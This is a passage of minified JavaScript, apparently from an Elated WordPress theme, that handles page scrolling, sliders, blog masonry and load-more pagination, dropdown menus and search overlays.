this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});



!function(e){"use strict";function t(){eltd.scroll=e(window).scrollTop(),eltd.body.hasClass("eltd-dark-header")&&(eltd.defaultHeaderStyle="eltd-dark-header"),eltd.body.hasClass("eltd-light-header")&&(eltd.defaultHeaderStyle="eltd-light-header")}function l(){}function a(){eltd.windowWidth=e(window).width(),eltd.windowHeight=e(window).height()}function o(){eltd.scroll=e(window).scrollTop()}switch(window.eltd={},eltd.modules={},eltd.scroll=0,eltd.window=e(window),eltd.document=e(document),eltd.windowWidth=e(window).width(),eltd.windowHeight=e(window).height(),eltd.body=e("body"),eltd.html=e("html, body"),eltd.htmlEl=e("html"),eltd.menuDropdownHeightSet=!1,eltd.defaultHeaderStyle="",eltd.minVideoWidth=1500,eltd.videoWidthOriginal=1280,eltd.videoHeightOriginal=720,eltd.videoRatio=1.61,eltd.transitionEnd=function(){var e,t=document.createElement("transitionDetector"),l={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in l)if(void 0!==t.style[e])return l[e]}(),eltd.eltdOnDocumentReady=t,eltd.eltdOnWindowLoad=l,eltd.eltdOnWindowResize=a,eltd.eltdOnWindowScroll=o,e(document).ready(t),e(window).on("load",l),e(window).resize(a),e(window).scroll(o),!0){case eltd.body.hasClass("eltd-grid-1300"):eltd.boxedLayoutWidth=1350;break;case eltd.body.hasClass("eltd-grid-1200"):eltd.boxedLayoutWidth=1250;break;case eltd.body.hasClass("eltd-grid-1000"):eltd.boxedLayoutWidth=1050;break;case eltd.body.hasClass("eltd-grid-800"):eltd.boxedLayoutWidth=850;break;default:eltd.boxedLayoutWidth=1150}}(jQuery),function(w){"use strict";var e={};function t(){var e,t;h().init(),e=window.navigator.userAgent,0<(t=e.indexOf("MSIE "))&&(t=parseInt(e.substring(t+5,e.indexOf(".",t))),eltd.body.addClass("eltd-ms-ie"+t)),s().init(),w("#eltd-back-to-top").on("click",function(e){e.preventDefault(),eltd.html.animate({scrollTop:0},eltd.window.scrollTop()/3,"easeInOutQuad")}),eltd.window.scroll(function(){var e=w(this).scrollTop(),t=w(this).height(),t=0<e?e+t/2:1;r(t<1e3?"off":"on")}),(t=w(".eltd-self-hosted-video")).length&&t.mediaelementplayer({audioWidth:"100%"}),c(),u(),p(),(t=w(".eltd-preload-background")).length&&t.each(function(){var e,t,l=w(this);""!==l.css("background-image")&&"none"!=l.css("background-image")?(t=(t=(t=l.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,w(e).load(function(){l.removeClass("eltd-preload-background")})):w(window).on("load",function(){l.removeClass("eltd-preload-background")})}),w("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function l(){!function(){if(eltd.body.hasClass("eltd-smooth-page-transitions")){var t;if(eltd.body.hasClass("eltd-smooth-page-transitions-preloader")&&((t=w("body > .eltd-smooth-transition-loader.eltd-mimic-ajax")).fadeOut(500),w(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&t.fadeOut(500)})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&window.location.reload()}),eltd.body.hasClass("eltd-smooth-page-transitions-fadeout")){var e=w("a");if((e.parents(".eltd-shopping-cart-dropdown").length||e.parent(".product-remove").length)&&e.hasClass("remove"))return;e.on("click",function(e){var t=w(this);1==e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),w(".eltd-wrapper-inner").fadeOut(1e3,function(){window.location=t.attr("href")}))})}}}()}function a(){c()}function o(){}function d(e){i(e)}function n(e){for(var t=[37,38,39,40],l=t.length;l--;)if(e.keyCode===t[l])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(eltd.modules.common=e).eltdFluidVideo=u,e.eltdEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.eltdDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=n},e.eltdOwlSlider=p,e.getLoadMoreData=function(e){var t,l=e.data(),a={};for(t in l)l.hasOwnProperty(t)&&void 0!==l[t]&&!1!==l[t]&&(a[t]=l[t]);return a},e.setLoadMoreAjaxData=function(e,t){var l,a={action:t};for(l in e)e.hasOwnProperty(l)&&void 0!==e[l]&&!1!==e[l]&&(a[l]=e[l]);return a},e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,w(document).ready(t),w(window).on("load",l),w(window).resize(a),w(window).scroll(o);var s=function(){function a(e){w(".eltd-main-menu .eltd-active-item, .eltd-mobile-nav .eltd-active-item, .eltd-fullscreen-menu .eltd-active-item").removeClass("eltd-active-item"),e.parent().addClass("eltd-active-item"),w(".eltd-main-menu a, .eltd-mobile-nav a, .eltd-fullscreen-menu a").removeClass("current"),e.addClass("current")}var t=function(e){var t=w("a"),l=e;if(""!==l&&0<w('[data-eltd-anchor="'+l+'"]').length){var e=w('[data-eltd-anchor="'+l+'"]').offset().top,e=w('[data-eltd-anchor="'+l+'"]').offset().top-o(e)-eltdGlobalVars.vars.eltdAddForAdminBar;return a(t),eltd.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+l)}),!1}},o=function(e){"eltd-sticky-header-on-scroll-down-up"===eltd.modules.stickyHeader.behaviour&&(eltd.modules.stickyHeader.isStickyVisible=e>eltd.modules.header.stickyAppearAmount),"eltd-sticky-header-on-scroll-up"===eltd.modules.stickyHeader.behaviour&&e>eltd.scroll&&(eltd.modules.stickyHeader.isStickyVisible=!1);e=eltd.modules.stickyHeader.isStickyVisible?eltdGlobalVars.vars.eltdStickyHeaderTransparencyHeight:eltdPerPageVars.vars.eltdHeaderTransparencyHeight;return eltd.windowWidth<1025&&(e=0),e};return{init:function(){w("[data-eltd-anchor]").length&&(eltd.document.on("click",".eltd-main-menu a, .eltd-fullscreen-menu a, .eltd-btn, .eltd-anchor, .eltd-mobile-nav a",function(){var e=w(this),t=e.prop("hash").split("#")[1];if(""!==t&&0<w('[data-eltd-anchor="'+t+'"]').length){var l=w('[data-eltd-anchor="'+t+'"]').offset().top,l=w('[data-eltd-anchor="'+t+'"]').offset().top-o(l)-eltdGlobalVars.vars.eltdAddForAdminBar;return a(e),eltd.html.stop().animate({scrollTop:Math.round(l)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+t)}),!1}}),w("[data-eltd-anchor]").waypoint(function(e){"down"===e&&a(w("a[href='"+window.location.href.split("#")[0]+"#"+w(this.element).data("eltd-anchor")+"']"))},{offset:"50%"}),w("[data-eltd-anchor]").waypoint(function(e){"up"===e&&a(w("a[href='"+window.location.href.split("#")[0]+"#"+w(this.element).data("eltd-anchor")+"']"))},{offset:function(){return-(w(this.element).outerHeight()-150)}}),w(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<w('[data-eltd-anchor="'+e+'"]').length&&t(e)}))}}};function r(e){var t=w("#eltd-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function c(){var e=w(".eltd-self-hosted-video-holder .eltd-video-wrap");e.length&&e.each(function(){var e=w(this),t=e.closest(".eltd-self-hosted-video-holder").outerWidth(),l=t/eltd.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(l)),e.width(t),e.height(l),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(l)})}function u(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}var h=function(){var e=w(".eltd-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,l,a;void 0!==(e=w(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},l=e.data("hover-color"),a=e.css("color"),""!==l&&(e.on("mouseenter",{icon:e,color:l},t),e.on("mouseleave",{icon:e,color:a},t)))})}}};function p(){var e=w(".eltd-owl-slider");e.length&&e.each(function(){var e=w(this),t=e.children().length,l=1,a=!0,o=!0,d=5e3,n=600,i=0,s=!1,r=!1,c=!1,u=!1,h=!0,p=!1,m=!!e.hasClass("eltd-pl-is-slider"),f=m?e.parent():e;void 0===e.data("number-of-items")||!1===e.data("number-of-items")||m||(l=e.data("number-of-items")),void 0!==f.data("number-of-columns")&&!1!==f.data("number-of-columns")&&m&&(l=f.data("number-of-columns")),"no"===f.data("enable-loop")&&(a=!1),"no"===f.data("enable-autoplay")&&(o=!1),void 0!==f.data("slider-speed")&&!1!==f.data("slider-speed")&&(d=f.data("slider-speed")),void 0!==f.data("slider-speed-animation")&&!1!==f.data("slider-speed-animation")&&(n=f.data("slider-speed-animation")),void 0!==f.data("slider-margin")&&!1!==f.data("slider-margin")&&(i=f.data("slider-margin")),e.parent().hasClass("eltd-normal-space")?i=40:e.parent().hasClass("eltd-small-space")?i=20:e.parent().hasClass("eltd-tiny-space")&&(i=10),"yes"===f.data("enable-center")&&(s=!0),"yes"===f.data("enable-auto-width")&&(r=!0),void 0!==f.data("slider-animate-in")&&!1!==f.data("slider-animate-in")&&(c=f.data("slider-animate-in")),void 0!==f.data("slider-animate-out")&&!1!==f.data("slider-animate-out")&&(u=f.data("slider-animate-out")),"no"===f.data("enable-navigation")&&(h=!1),"yes"===f.data("enable-pagination")&&(p=!0),h&&p&&e.addClass("eltd-slider-has-both-nav"),t<=1&&(p=h=o=a=!1);var g=2,v=3;l<3&&(v=g=l),e.waitForImages(function(){e.owlCarousel({items:l,loop:a,autoplay:o,autoplayHoverPause:!1,autoplayTimeout:d,autoplaySpeed:n,smartSpeed:n,margin:i,center:s,autoWidth:r,animateInClass:c,animateOut:u,dots:p,nav:h,navText:['<span class="eltd-prev-icon"><span class="eltd-icon-arrow icon-arrows-left"></span></span>','<span class="eltd-next-icon"><span class="eltd-icon-arrow icon-arrows-right"></span></span>'],responsive:{0:{items:1,margin:0,center:!1,autoWidth:!1},680:{items:g},768:{items:g},1024:{items:v},1280:{items:l}},onInitialize:function(){e.css("visibility","visible"),eltd.modules.parallax.eltdInitParallax()}})})})}}(jQuery),function(h){"use strict";var e={};function t(){var e;s(),d(),(e=h(".eltd-blog-list-holder.eltd-bl-masonry")).length&&e.each(function(){var e=h(this).find(".eltd-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".eltd-bl-item",percentPosition:!0,packery:{gutter:".eltd-bl-grid-gutter",columnWidth:".eltd-bl-grid-sizer"}}),e.css("opacity","1")})}),n()}function l(){i().init(),m().init(),c(),u(),p()}function a(){d(),n()}function o(){i().scroll(),m().scroll()}function s(){h("audio.eltd-blog-audio").mediaelementplayer({audioWidth:"100%"})}function r(e,t){var l,a,o,d;t.hasClass("eltd-masonry-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltd-post-size-default"),o=t.find(".eltd-post-size-large-width"),d=t.find(".eltd-post-size-large-height"),t=t.find(".eltd-post-size-large-width-height"),680<eltd.windowWidth?(a.css("height",e-2*l),d.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),o.css("height",e-2*l)):(a.css("height",e),d.css("height",e),t.css("height",e),o.css("height",Math.round(e/2))))}function d(){var e=h(".eltd-blog-holder.eltd-blog-type-masonry");e.length&&e.each(function(){var e=h(this),t=e.children(".eltd-blog-holder-inner");r(e.find(".eltd-blog-masonry-grid-sizer").width(),e),t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltd-blog-masonry-grid-gutter",columnWidth:".eltd-blog-masonry-grid-sizer"}}),t.css("opacity","1")})})}function c(){var e=h(".eltd-blog-holder.eltd-blog-chequered"),t=e.children(".eltd-blog-holder-inner");e.length&&(e=t.find(".eltd-blog-masonry-grid-sizer").outerWidth(),t.children("article").css({height:e+"px"}),t.isotope("layout",function(){t.css("opacity","1")}))}function n(){var e=h(".eltd-blog-holder.eltd-blog-masonry-gallery");e.length&&e.each(function(){var e=h(this).children(".eltd-blog-holder-inner"),t=e.find("article"),l=1.25*e.find(".eltd-blog-masonry-grid-sizer").width();t.css({height:l+"px"}),e.isotope("layout",function(){}),u()})}function u(){var e=h(".eltd-blog-holder.eltd-blog-masonry-gallery");e.length&&e.each(function(){var e=h(this),t=e.find("article"),l=e.find(".eltd-blog-pagination-holder"),a=0;t.each(function(){var e=h(this);setTimeout(function(){e.appear(function(){7==++a&&(a=0),setTimeout(function(){e.addClass("eltd-appeared")},200*a)},{accX:0,accY:0})},150)}),l.appear(function(){l.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}function p(){var e=h(".eltd-blog-holder.eltd-blog-narrow");e.length&&e.each(function(){var e=h(this),t=e.find("article"),l=e.find(".eltd-blog-pagination-holder");t.each(function(){var e=h(this);e.appear(function(){e.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})}),l.appear(function(){l.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}function i(){function l(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-blog-pagination-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&a(e)}var e=h(".eltd-blog-holder"),a=function(l){var e,a=l.children(".eltd-blog-holder-inner");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(e=l.data("max-num-pages")),l.hasClass("eltd-blog-pagination-infinite-scroll")&&l.addClass("eltd-blog-pagination-infinite-scroll-started");var o,t=eltd.modules.common.getLoadMoreData(l),d=l.find(".eltd-blog-pag-loading");(o=t.nextPage)<=e&&(d.addClass("eltd-showing"),t=eltd.modules.common.setLoadMoreAjaxData(t,"findme_elated_blog_load_more"),h.ajax({type:"POST",data:t,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){o++,l.data("next-page",o);var t=h.parseJSON(e).html;l.waitForImages(function(){l.hasClass("eltd-blog-type-masonry")?(n(a,d,t),r(a.find(".eltd-blog-masonry-grid-sizer").width(),l)):i(a,d,t),setTimeout(function(){s(),eltd.modules.common.eltdOwlSlider(),eltd.modules.common.eltdFluidVideo(),p(),u(),c()},400)}),l.hasClass("eltd-blog-pagination-infinite-scroll-started")&&l.removeClass("eltd-blog-pagination-infinite-scroll-started")}})),o===e&&l.find(".eltd-blog-pag-load-more").hide()},n=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout")},400)},i=function(e,t,l){t.removeClass("eltd-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var t,e=h(this);e.hasClass("eltd-blog-pagination-load-more")&&(t=e).find(".eltd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)}),e.hasClass("eltd-blog-pagination-infinite-scroll")&&l(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-blog-pagination-infinite-scroll")&&l(e)})}}}function m(){function o(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-bl-pag-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&d(e)}var e=h(".eltd-blog-list-holder"),d=function(l,e){var a,o=l.find(".eltd-blog-list");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltd-bl-pag-standard-blog-list")&&l.data("next-page",e),l.hasClass("eltd-bl-pag-infinite-scroll")&&l.addClass("eltd-bl-pag-infinite-scroll-started");var d,e=eltd.modules.common.getLoadMoreData(l),n=l.find(".eltd-blog-pag-loading");(d=e.nextPage)<=a&&(l.hasClass("eltd-bl-pag-standard-blog-list")?(n.addClass("eltd-showing eltd-standard-pag-trigger"),l.addClass("eltd-bl-pag-standard-blog-list-animate")):n.addClass("eltd-showing"),e=eltd.modules.common.setLoadMoreAjaxData(e,"findme_elated_blog_shortcode_load_more"),h.ajax({type:"POST",data:e,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){l.hasClass("eltd-bl-pag-standard-blog-list")||d++,l.data("next-page",d);var t=h.parseJSON(e).html;l.hasClass("eltd-bl-pag-standard-blog-list")?(i(l,a,d),l.waitForImages(function(){(l.hasClass("eltd-bl-masonry")?s:r)(l,o,n,t)})):l.waitForImages(function(){(l.hasClass("eltd-bl-masonry")?c:u)(o,n,t)}),l.hasClass("eltd-bl-pag-infinite-scroll-started")&&l.removeClass("eltd-bl-pag-infinite-scroll-started")}})),d===a&&l.find(".eltd-blog-pag-load-more").hide()},i=function(e,t,l){var a=e.find(".eltd-bl-standard-pagination"),o=a.find("li.eltd-bl-pag-number"),e=a.find("li.eltd-bl-pag-prev a"),a=a.find("li.eltd-bl-pag-next a");o.removeClass("eltd-bl-pag-active"),o.eq(l-1).addClass("eltd-bl-pag-active"),e.data("paged",l-1),a.data("paged",l+1),1<l?e.css({opacity:"1"}):e.css({opacity:"0"}),l===t?a.css({opacity:"0"}):a.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-bl-pag-standard-blog-list-animate"),setTimeout(function(){t.isotope("layout")},400)},r=function(e,t,l,a){l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-bl-pag-standard-blog-list-animate"),t.html(a)},c=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout")},400)},u=function(e,t,l){t.removeClass("eltd-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var a,e,t,l=h(this);l.hasClass("eltd-bl-pag-standard-blog-list")&&(e=(a=l).find(".eltd-bl-standard-pagination li")).length&&e.each(function(){var t=h(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),d(a,l)})}),l.hasClass("eltd-bl-pag-load-more")&&(t=l).find(".eltd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),l.hasClass("eltd-bl-pag-infinite-scroll")&&o(l)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-bl-pag-infinite-scroll")&&o(e)})}}}(eltd.modules.blog=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,h(document).ready(t),h(window).on("load",l),h(window).resize(a),h(window).scroll(o)}(jQuery),function(u){"use strict";var e={};function t(){var o,t,a,d,l,n,e;(e=u(".eltd-drop-down > ul > li.narrow")).length&&e.each(function(e){var t,l=eltd.windowWidth-16,a=u(this).offset().left,o=u(this).find(".second .inner ul").width(),d=0,d=eltd.body.hasClass("eltd-boxed")?eltd.boxedLayoutWidth-(a-(l-eltd.boxedLayoutWidth)/2):l-a;0<u(this).find("li.sub").length&&(t=d-o),(d<o||t<o)&&(u(this).find(".second").addClass("right"),u(this).find(".second .inner ul").addClass("right"))}),(o=u(".eltd-drop-down > ul > li")).each(function(e){var t,l,a;0<u(o[e]).find(".second").length&&(t=u(o[e]).find(".second"),u(o[e]).hasClass("wide")&&(u(this).hasClass("left_position")||u(this).hasClass("right_position")||t.css("left",0),l=0,u(this).find(".second > .inner > ul > li").each(function(){var e=u(this).height();l<e&&(l=e)}),u(this).find(".second > .inner > ul > li").css("height",""),u(this).find(".second > .inner > ul > li").height(l),u(this).hasClass("left_position")||u(this).hasClass("right_position")||(a=t.offset().left,t.css("left",-a),t.css("width",eltd.windowWidth))),eltd.menuDropdownHeightSet||(u(o[e]).data("original_height",t.height()+"px"),t.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?u(o[e]).on("touchstart mouseenter",function(){t.css({height:u(o[e]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):(a=eltd.body.hasClass("eltd-dropdown-animate-height")?{interval:0,over:function(){t.addClass("eltd-drop-down-start"),t.css({visibility:"visible",height:"0px"}),t.css("opacity","1"),t.stop().animate({height:u(o[e]).data("original_height")},300,"easeInOutCirc",function(){t.css("overflow","visible")})},out:function(){t.stop().animate({height:"0px",opacity:0},0,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("eltd-drop-down-start")}}:{interval:0,over:function(){setTimeout(function(){t.addClass("eltd-drop-down-start"),t.stop().css({height:u(o[e]).data("original_height")})},150)},timeout:150,out:function(){t.stop().css({height:"0px"}),t.removeClass("eltd-drop-down-start")}},u(o[e]).hoverIntent(a)))}),u(".eltd-drop-down ul li.wide ul li a").on("click",function(e){var t;1==e.which&&(t=u(this),setTimeout(function(){t.mouseleave()},500))}),eltd.menuDropdownHeightSet=!0,0<(d=u("a.eltd-search-opener")).length&&(eltd.body.hasClass("eltd-fullscreen-search")?(a=u(".eltd-fullscreen-search-close"),function(){var l=u(".eltd-fullscreen-search-holder");d.on("click",function(e){e.preventDefault(),l.hasClass("eltd-animate")?(eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-out"),eltd.body.removeClass("eltd-search-fade-in"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll()):(eltd.body.addClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.removeClass("eltd-search-fade-out"),l.addClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").focus()},900),eltd.modules.common.eltdDisableScroll()),a.on("click",function(e){e.preventDefault(),eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll()}),u(document).mouseup(function(e){var t=u(".eltd-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll())}),u(document).keyup(function(e){27==e.keyCode&&(eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll())})});var e=u(".eltd-fullscreen-search-holder .eltd-search-field"),t=u(".eltd-fullscreen-search-holder .eltd-field-holder .eltd-line");e.focus(function(){t.css("width","100%")}),e.blur(function(){t.css("width","0")})}()):eltd.body.hasClass("eltd-slide-from-header-bottom")?d.on("click",function(e){e.preventDefault();var t=u(this),l=parseInt(eltd.windowWidth-t.offset().left-t.outerWidth());eltd.body.hasClass("eltd-boxed")&&1024<eltd.windowWidth&&(l-=parseInt((eltd.windowWidth-u(".eltd-boxed .eltd-wrapper .eltd-wrapper-inner").outerWidth())/2));var a=u(".eltd-page-header"),o="100%",d=u(".eltd-top-bar"),n=a.find(".eltd-fixed-wrapper.fixed"),i=u(".eltd-mobile-header"),s=u(".eltd-slide-from-header-bottom-holder"),r=!!t.parents(".eltd-top-bar").length,c=!!t.parents(".eltd-fixed-wrapper.fixed").length,e=!!t.parents(".eltd-sticky-header").length,t=!!t.parents(".eltd-mobile-header").length;s.removeClass("eltd-is-active"),r?d.find(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active"):c?(o=n.outerHeight()+eltdGlobalVars.vars.eltdAddForAdminBar,a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):e?(o=eltdGlobalVars.vars.eltdStickyHeaderHeight+eltdGlobalVars.vars.eltdAddForAdminBar,a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):t?(i.hasClass("mobile-header-appear")&&(o=i.children(".eltd-mobile-header-inner").outerHeight()+eltdGlobalVars.vars.eltdAddForAdminBar),i.find(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active"),s.hasClass("eltd-is-active")&&s.css({right:l,top:o}).stop(!0).slideToggle(300,"easeOutBack"),u(document).keyup(function(e){27==e.keyCode&&s.stop(!0).fadeOut(0)}),u(window).scroll(function(){s.stop(!0).fadeOut(0)})}):eltd.body.hasClass("eltd-search-covers-header")?d.on("click",function(e){e.preventDefault();var t,l=u(this),a=u(".eltd-page-header"),o=u(".eltd-top-bar"),d=a.find(".eltd-fixed-wrapper.fixed"),n=u(".eltd-mobile-header"),i=u(".eltd-search-cover"),s=!!l.parents(".eltd-top-bar").length,r=!!l.parents(".eltd-fixed-wrapper.fixed").length,e=!!l.parents(".eltd-sticky-header").length,l=!!l.parents(".eltd-mobile-header").length;i.removeClass("eltd-is-active"),s?(t=eltdGlobalVars.vars.eltdTopBarHeight,o.find(".eltd-search-cover").addClass("eltd-is-active")):r?(t=d.outerHeight(),a.children(".eltd-search-cover").addClass("eltd-is-active")):e?(t=eltdGlobalVars.vars.eltdStickyHeaderHeight,a.children(".eltd-search-cover").addClass("eltd-is-active")):l?(t=(n.hasClass("mobile-header-appear")?n.children(".eltd-mobile-header-inner"):n).outerHeight(),n.find(".eltd-search-cover").addClass("eltd-is-active")):(t=a.outerHeight(),a.children(".eltd-search-cover").addClass("eltd-is-active")),i.hasClass("eltd-is-active")&&i.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),i.find(".eltd-search-close").on("click",function(e){e.preventDefault(),i.stop(!0).fadeOut(450)}),i.blur(function(){i.stop(!0).fadeOut(450)}),u(window).scroll(function(){i.stop(!0).fadeOut(450)})}):eltd.body.hasClass("eltd-search-slides-from-window-top")&&(t=u(".eltd-search-slide-window-top"),a=u(".eltd-swt-search-close"),d.on("click",function(e){e.preventDefault(),"0"==t.height()?(u('.eltd-search-slide-window-top input[type="text"]').focus(),eltd.body.addClass("eltd-search-open")):eltd.body.removeClass("eltd-search-open"),u(window).scroll(function(){"0"!=t.height()&&50<eltd.scroll&&eltd.body.removeClass("eltd-search-open")}),a.on("click",function(e){e.preventDefault(),eltd.body.removeClass("eltd-search-open")})}))),e=u(".eltd-wrapper"),l=u("a.eltd-side-menu-button-opener"),n="eltd-right-side-menu-opened",e.prepend('<div class="eltd-cover"/>'),u("a.eltd-side-menu-button-opener, a.eltd-close-side-menu").on("click",function(e){var t;e.preventDefault(),l.hasClass("opened")?(l.removeClass("opened"),eltd.body.removeClass(n)):(l.addClass("opened"),eltd.body.addClass(n),u(".eltd-wrapper .eltd-cover").on("click",function(){eltd.body.removeClass("eltd-right-side-menu-opened"),l.removeClass("opened")}),t=u(window).scrollTop(),u(window).scroll(function(){400<Math.abs(eltd.scroll-t)&&(eltd.body.removeClass(n),l.removeClass("opened"))}))}),(e=u(".eltd-side-menu")).length&&e.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function l(){}function a(){}function o(){}(eltd.modules.header=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,u(document).ready(t),u(window).on("load",l),u(window).resize(a),u(window).scroll(o)}(jQuery),function(n){"use strict";var 